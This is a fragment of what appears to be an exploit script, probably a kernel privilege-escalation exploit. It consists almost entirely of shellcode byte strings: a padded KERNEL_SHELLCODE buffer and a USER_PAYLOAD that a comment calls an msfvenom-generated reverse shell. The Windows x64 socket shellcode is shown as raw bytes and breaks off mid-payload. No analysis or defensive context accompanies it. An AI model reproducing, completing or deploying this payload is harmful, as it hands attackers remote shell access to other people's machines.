 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
KERNEL_SHELLCODE += b"\x00\x00\x00"
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"